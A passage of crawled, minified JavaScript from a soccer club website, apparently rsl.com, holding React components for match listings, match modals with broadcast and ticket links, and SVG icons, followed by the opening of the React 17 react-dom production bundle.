g(a=[],m=""){if(!Array.isArray(a)||!m)return[];const l={};return a.forEach(s=>{l[s[m]]=s}),Object.values(l)}function O(a,m){return a==null||m==null?!1:m.every(l=>a.some(s=>s.includes(l)))}},61967:function(B,o,t){t.d(o,{Z:function(){return p}});var e=t(25365),c=t(14770),E=t(63470),i=t(67065),p=({clubData:d,isHome:v,isWinner:n,showShortName:r=!1,showAbbreviation:g=!1})=>{const{mediaQueries:O}=(0,i.E)(),{isMediumLargeMin:a}=O||{},{abbreviation:m,fullName:l,shortName:s,logoColorUrl:y}=d||{},u=s||l,M=`mls-o-match-strip__club--${v?"home":"away"}`,N=`${n?"mls-o-match-strip__club--winner":""}`;if(!m&&!u)return null;const{highQuality:C}=y?(0,E.e4)(y,{format:"w_128,h_128,c_pad",extension:"f_auto"}):{highQuality:"/assets/images/Fallbacklogo-grey.png"};return e.createElement("div",{className:`mls-o-match-strip__club ${M} ${N}`},e.createElement("div",{className:"mls-o-match-strip__club-name"},e.createElement("span",{className:"mls-o-match-strip__club-logo"},e.createElement(c.Z,{src:C,title:name,role:"presentation"})),g?e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m):a||r?e.createElement("span",{className:"mls-o-match-strip__club-short-name"},u):e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m)))}},63313:function(B,o,t){var e=t(25365),c=t(15351),E=t(61967),i=t(54866),h=t(89530),p=t(63439),d=t(87809),v=t(97655),n=t(67065),r=t(63470),g=t(43580),O=t(53278),a=t(86820),m=t(10486),l=t(75248),s=t(58290);const y=({queryConfig:u,matchSportecId:M,closeModal:N,slug:C,status:_,competition:k,homeClubData:D,awayClubData:L,matchDateTime:b,venue:z,listType:I,promoInfo:q,mediaProviders:R,winnerStatus:G,isTimeTbd:ee})=>{const{t:P,location:te,updateModalOptions:x,videoTags:V}=(0,n.E)(),ae=(0,l.EG)({matchSportecId:M}),Z=(0,l.sm)({matchSlug:C}),{data:K}=(0,c.useQuery)({queryKey:["forge-match-videos",M],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:ae}),...u,select:f=>f?.items}),{data:w}=(0,c.useQuery)({queryKey:["forge-match-content-videos",C],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:Z}),...u,select:f=>f?.items}),T=e.useMemo(()=>{const f=K?.length>=0&&w?.length>=0?[...K,...w]:[];return(0,s.tT)(f,V)},[K,w]),{country:A}=te||{},{streaming:H,national:le,radio:ne}=(0,r.Tj)(R,A),{homeLinear:me,awayLinear:ie,homeStreaming:Q,awayStreaming:j,clubLinear:de,clubStreaming:J,clubRadio:ue}=R||{},ye=A===r.Bd.canada||A===r.Bd.unitedStates,oe=[...le,...H,...ne,...me??[],...ie??[],...Q??[],...j??[],...de??[],...J??[],...ue??[]],se=[...J??[],...H,...Q??[],...j??[]],{firstPartyTickets:F,thirdPartyTickets:W}=q||{},{fullDate:fe,matchFullDateTime:Ee}=b||{},{name:Y,city:X}=z||{},he=Y!=null&&X!=null?`${Y}, ${X}`:Y??X??null,{isHomeWinner:Me,isAwayWinner:Ne}=G||{},Ce=_?.abbreviation===v.EQ.live?P("match_watch_live"):_?.abbreviation===v.EQ.pre?P("ticketing_buy_tickets"):P("match_replay"),re=f=>{const $=T.findIndex(S=>f._entityId===S._entityId),U=[f,...T.slice(0,$),...T.slice($+1)];x({type:g.bL.modalClassName,payload:"mls-o-modal mls-o-modal--dark mls-o-modal--video-playlist"}),x({type:g.bL.modalType,payload:g.KW.default}),x({type:g.bL.label,payload:P("match_highlights")}),x({type:g.bL.component,payload:O.Z}),x({type:g.bL.modalData,payload:{videoList:U,video:f}})},ve=T.find(f=>f?.fields?.highlightType===r.oi.gameHighlights||f?.tags.find($=>$?.slug===r.s8)),ge=T.find(f=>f?.fields?.highlightType===r.oi.fullGame),_e=T.find(f=>f?.fields?.highlightType===r.oi.condensedGame),ce=f=>()=>{(0,a.Lm)({clickType:"match modal button",clickItem:f,match:C,matchState:_?.abbreviation,competition:k.shortName})};return _?e.createElement("div",{className:"mls-o-modal mls-o-modal--match mls-o-match-strip"},e.createElement("button",{onClick:N,className:"mls-o-buttons__slideshow"},e.createElement(i.default,{size:"xx-small"})),e.createElement("div",{className:"mls-o-modal__title"},Ce),e.createElement("div",{className:"mls-o-modal__club-group"},e.createElement(E.Z,{clubData:D,isWinner:Me,isHome:!0,showShortName:!0}),e.createElement("div",{className:"mls-o-modal__versus"},P("match_vs")),e.createElement(E.Z,{clubData:L,isWinner:Ne,isHome:!1,showShortName:!0})),_?.abbreviation===v.EQ.live?e.createElement("ul",{className:"mls-o-match-strip__tv-streaming-provider-list"},oe&&oe.length>0?oe.map((f,$)=>{const{broadcasterName:U,broadcasterTypeLabel:S}=f||{};return U!=null&&S!=null?e.createElement("li",{key:`${U}-${$}`,className:"mls-o-match-strip__tv-streaming-provider-item"},e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider-label"},S),e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider"},U)):null}):null):e.createElement("div",{className:"mls-o-modal__match-info"},ee?e.createElement("div",{className:"mls-o-modal__date-time"},fe?`${fe}, `:"","TBD"):Ee?e.createElement("div",{className:"mls-o-modal__date-time"},Ee):null,he?e.createElement("div",{className:"mls-o-modal__venue"},he):null),e.createElement("div",{className:"mls-o-modal__cta-group"},_?.abbreviation===v.EQ.live&&ye?se&&se.length>0?se.map((f,$)=>{const{broadcasterName:U,broadcasterStreamingURL:S,broadcasterShortName:pe}=f||{};return e.createElement("a",{target:"_blank",rel:"noopener noreferrer",className:"mls-o-modal__cta",key:`${U}-${$}`,onClick:ce("watch live"),href:S},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},`${P("match_watch_live_on")} ${pe||U}`))}):null:_?.abbreviation===v.EQ.pre?e.createElement(e.Fragment,null,F?.url?e.createElement(d.Z,{target:`${F?.openInNewTab?"_blank":"_self"}`,rel:`${F?.openInNewTab?"noopener noreferrer":""}`,alt:`${F?.accessibleText?F.accessibleText:""}`,href:F.url,onClick:ce("buy from club"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},F?.displayText?F.displayText:P("buy_from_club"))):null,W?.url?e.createElement(d.Z,{target:`${W?.openInNewTab?"_blank":"_self"}`,rel:`${W?.openInNewTab?"noopener noreferrer":""}`,alt:`${W?.accessibleText!=null?W.accessibleText:""}`,href:W.url,onClick:ce("buy from fans"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},W?.displayText?W.displayText:P("buy_from_fans"))):null):T&&T.length>0?e.createElement(e.Fragment,null,ge!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ge)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_full_replay"))):null,_e!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(_e)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_mls_fifteen"))):null,ve!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ve)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_highlights"))):null):null)):null};o.Z=y},19413:function(B,o,t){t.d(o,{Z:function(){return h}});var e=t(25365),c=t(27771),E=t(10334);function i({title:p,link:d,iconSize:v="medium",...n}){return e.createElement("div",{className:"d3-l-grid--outer"},e.createElement("div",{className:"d3-l-grid--inner"},e.createElement("div",{className:"d3-l-col__col-12"},e.createElement("div",{className:"mls-o-block-header"},d?e.createElement("a",{...n,className:"mls-o-block-header__title",href:d},p,e.createElement(c.Chevron,{direction:E.chevronDirection.right,size:v})):e.createElement("div",{...n,className:"mls-o-block-header__title"},p)))))}i=e.memo(i);var h=i},53278:function(B,o,t){t.d(o,{Z:function(){return d}});var e=t(25365),c=t(54866),E=t(63470),i=t(19413),h=t(40016);function p({closeModal:v,videoList:n,label:r}){return e.createElement(e.Fragment,null,e.createElement(c.default,{size:E.HZ.xSmall,handleClick:v,wrapperElement:"button"}),e.createElement(i.Z,{title:r}),e.createElement(h.Z,{options:{isAutoplay:!0,videoList:n,disableUrlFragment:!0,initialVideoPosition:0}}))}var d=p},43580:function(B,o,t){t.d(o,{bL:function(){return g},KW:function(){return O},Lz:function(){return m}});var e=t(25365),c=t(1634),E=t(6957),i=t(97076);const h=(0,c.animated)(i.t9),p=(0,c.animated)(i.cZ);var v=l=>{const{isOpen:s,onHide:y,focusRef:u=null,children:M,label:N="modal",style:C={},className:_}=l;return(0,E.useTransition)(!!s,{config:s?{...E.config.stiff}:{duration:150},from:{opacity:0,transform:"translate3d(0px, -10px, 0px)"},enter:{opacity:1,transform:"translate3d(0px, 0px, 0px)"},leave:{opacity:0,transform:"translate3d(0px, 10px, 0px)"}})((D,L)=>L&&e.createElement(h,{className:_,allowPinchZoom:!0,initialFocusRef:u,onDismiss:y,isOpen:L,style:{opacity:D.opacity}},e.createElement(p,{style:{...C,...D},"aria-label":N},e.Children.map(M,b=>b?typeof b.type=="string"?b:e.cloneElement(b):null))))},r=l=>{const{isOpen:s,onHide:y,children:u,label:M="modal",style:N={},className:C}=l;return e.createElement(i.t9,{className:C,onDismiss:y,isOpen:s},e.createElement(i.cZ,{style:{...N},"aria-label":M},e.Children.map(u,_=>_?typeof _.type=="string"?_:e.cloneElement(_):null)))};const g={show:"show",modalData:"modalData",component:"component",label:"label",modalType:"modalType",modalClassName:"modalClassName"},O={animated:"animated",default:"default"};function a(l,s){switch(s.type){case g.modalClassName:return{...l,modalClassName:s.payload};case g.modalType:return{...l,modalType:s.payload};case g.label:return{...l,label:s.payload};case g.component:return{...l,component:s.payload};case g.show:return{...l,show:!l.show};case g.modalData:return{...l,modalData:s.payload};default:throw new Error(`Unsupported Modal Options type: ${s.type}`)}}function m({initialState:l,reducer:s=a}={}){const{current:y}=(0,e.useRef)(l),[u,M]=(0,e.useReducer)(s,y),{component:N,modalType:C}=u||{},_=C===O.animated?v:r;return{state:u,Component:N,Modal:_,updateModalOptions:({type:L,payload:b})=>M({type:L,payload:b})}}},30975:function(B,o,t){t.r(o);var e=t(25365);function c(E){const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",...v}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{...v,onClick:i,role:"img",className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--close-button icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 12 12"},e.createElement("path",{d:"M1.652 10.26l8.608-8.608m-8.608 0l8.608 8.608",stroke:"#151516",strokeWidth:1.2,fill:"none",fillRule:"evenodd",strokeLinecap:"square"}))))}c=e.memo(c),o.default=c},54866:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(30975)},10334:function(B,o,t){t.r(o),t.d(o,{CardBackground:function(){return d},Chevron:function(){return E},Filters:function(){return i},MediaPlayingSVG:function(){return p},NoResults:function(){return h},TriangleSVG:function(){return v},chevronDirection:function(){return c}});var e=t(25365);const c={down:"down",up:"up",left:"left",right:"right"},E=({useEmptyClasses:n=!1,extraClasses:r,direction:g=c.down,size:O="small"})=>n?e.createElement("div",{role:"img",className:r||""},e.createElement("svg",{viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"}))):e.createElement("div",{role:"img",className:`mls-o-buttons__svg transform ${r||""}`},e.createElement("span",{className:`oc-o-icon--chevron-${g} fa-icon-svg fa-icon-svg--${O}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--chevron-down",viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"})))),i=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--filters fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--filters",viewBox:"0 0 23 23"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M.6.6h21.6v21.6H.6z"}),e.createElement("g",{stroke:"#000",transform:"translate(4.2 4.2)"},e.createElement("path",{strokeLinecap:"square",d:"M1.8.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:1.8,cy:4.4,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M7.2 11.2v2.7M7.2.2v7.9"}),e.createElement("circle",{cx:7.2,cy:9.7,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M12.7.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:12.7,cy:4.4,r:1})))))),h=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--no-results fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--no-results",viewBox:"0 0 159 87"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{className:"fa-icon-svg__ball",stroke:"#000",strokeWidth:5,d:"M156.2 20a14.6 14.6 0 11-29.2 0 14.6 14.6 0 0129.2 0zm-34 17.5L74.9 85m47.5-27.5L94.8 85"}),e.createElement("path",{className:"fa-icon-svg__goal",fill:"#000",d:"M6 0L0 6v50.8h.2L5 52V5h83.3v51.8h.1l4.9-4.9V0z"}))))),p=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--media-playing fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 8 8",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"}),e.createElement("g",null,e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"})))))),d=({extraClasses:n})=>e.createElement("div",{className:n},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMinYMin slice",viewBox:"0 0 329 218"},e.createElement("defs",null,e.createElement("linearGradient",{id:"b",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#FBFBFB"}),e.createElement("stop",{offset:"100%",stopColor:"#F5F6F6",stopOpacity:"0"})),e.createElement("linearGradient",{id:"d",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#F5F6F6",stopOpacity:"0"}),e.createElement("stop",{offset:"100%",stopColor:"#FBFBFB"})),e.createElement("path",{id:"a",d:"M0 0h327v218H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd",transform:"translate(1)"},e.createElement("mask",{id:"c",fill:"#fff"},e.createElement("use",{xlinkHref:"#a"})),e.createElement("use",{fill:"#E5E6E6",fillRule:"nonzero",xlinkHref:"#a"}),e.createElement("path",{fill:"url(#b)",d:"M0-1h246l-60 214H0z",mask:"url(#c)",opacity:".7"}),e.createElement("path",{fill:"url(#d)",d:"M-2 109h84L22 323H-2z",mask:"url(#c)"})))),v=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--triangle fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 4 6",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"M0 0v6.04l3.5-3.02z",fill:"#FFF",fillRule:"evenodd"}))))},80614:function(B,o,t){t.r(o);var e=t(25365);const c=E=>{const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",color:v="#000"}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{role:"img",onClick:i,className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--ticket icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 24 24"},e.createElement("g",{stroke:v,fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M15.629 15.558l-5.82 5.82-2.13-2.13c.559-.56 1.332-2.024.08-3.276-1.253-1.253-2.717-.48-3.276.08l-2.13-2.131c2.6-2.602 4.54-4.542 5.819-5.82"}),e.createElement("path",{d:"M7.807 8.466l6.729-6.729 2.13 2.13c-.559.56-1.332 2.024-.08 3.276 1.253 1.253 2.717.48 3.276-.08l2.13 2.131c-3.207 3.208-5.45 5.45-6.728 6.73"}),e.createElement("path",{strokeLinecap:"square",strokeDasharray:"1,3",d:"M9.861 8.639l6.805 6.805"})))))};o.default=c},63439:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(80614)},27771:function(B,o,t){t.r(o),t.d(o,{Chevron:function(){return e.Chevron}});var e=t(10334)}}]);

//# sourceMappingURL=3313.js.map?_t=9b6b4071e54155002ae8

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/reactinit.js?_t=67fbc018b2fecd24350d2be6b8b5e950
body_size: 66433
content:
(function(){var Bu={12467:function(D,_,O){"use strict";/** @license React v17.0.1
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(25365),S=O(28087),j=O(72594);function f(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!T)throw Error(f(227));var $=new Set,U={};function I(e,t){N(e,t),N(e+"Capture",t)}function N(e,t){for(U[e]=t,e=0;e<t.length;e++)$.add(t[e])}var F=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),z=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,K=Object.prototype.hasOwnProperty,q={},X={};function Y(e){return K.call(X,e)?!0:K.call(q,e)?!1:z.test(e)?X[e]=!0:(q[e]=!0,!1)}function te(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function se(e,t,n,r){if(t===null||typeof t>"u"||te(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ne(e,t,n,r,i,u,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=u,this.removeEmptyString=o}var re={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){re[e]=new ne(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];re[t]=new ne(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){re[e]=new ne(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){re[e]=new ne(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){re[e]=new ne(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){re[e]=new ne(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){re[e]=new ne(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){re[e]=new ne(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){re[e]=new ne(e,5,!1,e.toLowerCase(),null,!1,!1)});var he=/[\-:]([a-z])/g;function we(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!1,!1)}),re.xlinkHref=new ne("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!0,!0)});function de(e,t,n,r){var i=re.hasOwnProperty(t)?re[t]:null,u=i!==null?i.type===0:r?!1:!(!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N");u||(se(t,n,i,r)&&(n=null),r||i===null?Y(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=n===null?i.type===3?!1:"":n:(t=i.attributeName,r=i.attributeNamespace,n===null?e.removeAttribute(t):(i=i.type,n=i===3||i===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Q=T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,k=60103,w=60106,a=60107,p=60108,s=60114,y=60109,C=60110,W=60112,J=60113,ee=60120,me=60115,h=60116,x=60121,E=60128,R=60129,A=60130,ie=60131;if(typeof Symbol=="function"&&Symbol.for){var G=Symbol.for;k=G("react.element"),w=G("react.portal"),a=G("react.fragment"),p=G("react.strict_mode"),s=G("react.profiler"),y=G("react.provider"),C=G("react.context"),W=G("react.forward_ref"),J=G("react.suspense"),ee=G("react.suspense_list"),me=G("react.memo"),h=G("react.lazy"),x=G("react.block"),G("react.scope"),E=G("react.opaque.id"),R=G("react.debug_trace_mode"),A=G("react.offscreen"),ie=G("react.legacy_hidden")}var ge=typeof Symbol=="function"&&Symbol.iterator;function ye(e){return e===null||typeof e!="object"?null:(e=ge&&e[ge]||e["@@iterator"],typeof e=="function"?e:null)}var Pe;function Be(e){if(Pe===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Pe=t&&t[1]||""}return`
`+Pe+e}var Jr=!1;function Jn(e,t){if(!e||Jr)return"";Jr=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var i=c.stack.split(`
`),u=r.stack.split(`
`),o=i.length-1,l=u.length-1;1<=o&&0<=l&&i[o]!==u[l];)l--;for(;1<=o&&0<=l;o--,l--)if(i[o]!==u[l]){if(o!==1||l!==1)do if(o--,l--,0>l||i[o]!==u[l])return`
`+i[o].replace(" at new "," at ");while(1<=o&&0<=l);break}}}finally{Jr=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Be(e):""}function Pa(e){switch(e.tag){case 5:return Be(e.type);case 16:return Be("Lazy");case 13:return Be("Suspense");case 19:return Be("SuspenseList");case 0:case 2:case 15:return e=Jn(e.type,!1),e;case 11:return e=Jn(e.type.render,!1),e;case 22:return e=Jn(e.type._render,!1),e;case 1:return e=Jn(e.type,!0),e;default:return""}}function At(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case a:return"Fragment";case w:return"Portal";case s:return"Profiler";case p:return"StrictMode";case J:return"Suspense";case ee:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case C:return(e.displayName||"Context")+".Consumer";case y:return(e._context.displayName||"Context")+".Provider";case W:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case me:return At(e.type);case x:return At(e._render);case h:t=e._payload,e=e._init;try{return At(e(t))}catch{}}return null}function ot(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function $u(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Oa(e){var t=$u(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var i=n.get,u=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(o){r=""+o,u.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function er(e){e._valueTracker||(e._valueTracker=Oa(e))}function Wu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=$u(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function tr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ei(e,t){var n=t.checked;return S({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Hu(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=ot(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function bu(e,t){t=t.checked,t!=null&&de(e,"checked",t,!1)}function ti(e,t){bu(e,t);var n=ot(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?ni(e,t.type,n):t.hasOwnProperty("defaultValue")&&ni(e,t.type,ot(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Ku(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function ni(e,t,n){(t!=="number"||tr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ma(e){var t="";return T.Children.forEach(e,function(n){n!=null&&(t+=n)}),t}function ri(e,t){return e=S({children:void 0},t),(t=Ma(t.children))&&(e.children=t),e}function Ut(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ot(n),t=null,i=0;i<e.length;i++){if(e[i].value===n){e[i].selected=!0,r&&(e[i].defaultSelected=!0);return}t!==null||e[i].disabled||(t=e[i])}t!==null&&(t.selected=!0)}}function ii(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(f(91));return 